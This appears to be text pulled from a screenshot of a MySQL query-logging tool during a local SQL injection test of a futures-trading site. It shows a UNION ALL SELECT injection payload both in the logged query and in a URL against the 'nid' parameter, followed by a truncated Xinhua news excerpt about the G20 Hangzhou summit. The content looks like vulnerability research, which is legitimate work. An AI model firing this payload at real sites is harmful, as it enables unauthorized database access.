 [17:05:44]SET NAMES 'utf8'
[17:05:44]SET sql_mode=''
[17:05:44]SHOW COLUMNS FROM `wp_newsinfo`
[17:05:44]SELECT * FROM `wp_newsinfo` WHERE ( nid=8) UNION ALL SELECT NULL,CONCAT(0x7,0x4,0x7),NULL,NULL,NULL,NULL-- test --- ) LIMIT 1
: Run 6: TODO Terminal Python Console
TheKingOfDuck/MySQLMon 期货系统管理中心 期货交易系统 先知社区
127.0.0.1/index.php/Home/News/newsid.html?nid 8)%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x7,0x4,0x7),NULL,NULL,NULL,NULL--%20test%20---
习近平:G20决心完善全球经济金融治理 提高世界经济抗风险能力
新华社杭州9月5日电（记者王慧慧、商意盈）二十国集团领导人杭州峰会5日在杭州国际博览中心继续举行。国家主席习
近平主持会议并致闭幕辞。 在第二、三、四、五阶段会议上，各成员、嘉宾国领导人和国际组织负责人就更高效的全
球经济金融治理、强劲的国际贸易和投资、包容和联动式发展等议题深入交换意见，共同讨论气候变化、难民、反恐融
资、全球公共卫生等影响世界经济的其他突出问题，达成广泛共识。 下午5时许，峰会落下帷幕。习近平在闭幕辞中
指出，通过热烈而富有成果的讨论，在各方共同努力下，二十国集团领导人杭州峰会达成许多
决心为世界经济指明方向，规划路径。面对当前世界经济的风险和挑战，我们要继续加强宏观
中